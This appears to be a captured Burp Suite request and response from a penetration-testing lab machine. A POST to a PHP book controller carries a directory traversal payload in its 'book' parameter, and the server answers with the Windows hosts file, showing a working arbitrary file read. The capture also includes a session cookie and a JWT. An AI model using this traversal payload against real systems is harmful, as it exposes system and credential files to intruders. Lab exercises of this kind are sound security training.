 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 Content-Length: 72
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.10.228
9 Referer: http://10.10.10.228/php/books.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: PHPSESSID=cxdxnt947ab86b9ef054a68e3da2d5098840b1; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoiY3hkeG50In19.9n8zB
apzNdNatFpEIdv5f1TRtd0Q6dCMHdK1ualWHvs
13 Connection: close
14
15 book=..\..\..\..\..\..\..\..\Windows\System32\drivers\etc\hosts&method=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Sep 2022 18:18:26 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 871
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "# Copyright (c) 1993-2009 Microsoft Corp.\r\n#\r\n# This is a sample HOSTS file used by
Microsoft TCP\/IP for Windows.\r\n#\r\n# This file contains the mappings of IP addresses to
host names. Each\r\n# entry should be kept on an individual line. The IP address should\r\n#
be placed in the first column followed by the corresponding host name.\r\n# The IP address
and the host name should be separated by at least one\r\n# space.\r\n#\r\n# Additionally,
comments (such as these) may be inserted on individual\r\n# lines or following the machine
name denoted by a '#' symbol.\r\n#\r\n# For example:\r\n#\r\n# 102.54.94.97
rhino.acme.com # source server\r\n# 38.25.63.10 x.acme.com #
x client host\r\n\r\n# localhost name resolution is handled within DNS
itself.\r\n#\t127.0.0.1 localhost\r\n#\t::1 localhost\r\n"